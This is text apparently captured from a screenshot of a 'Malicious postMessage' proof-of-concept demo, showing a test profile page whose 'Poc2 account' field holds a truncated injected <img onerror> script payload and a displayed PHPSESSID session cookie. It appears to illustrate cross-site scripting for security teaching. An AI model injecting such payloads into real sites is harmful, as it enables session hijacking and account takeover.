 Malicious postMessage
Your Profile
poc1.cybersecurity.com/same-origin-policy/profile.php
Congratulation, is now linked to your poc1 account !
Your profile
Username : victim
Firstname : John
Lastname : Doe
Address : 12 rue de Moulinsart
Email address : john.doe@poc.com
Poc2 account : <img src="x" onerror="a
Update
Logout
PHPSESSID=bdumpl7rrei90h23379kf8laq7
OK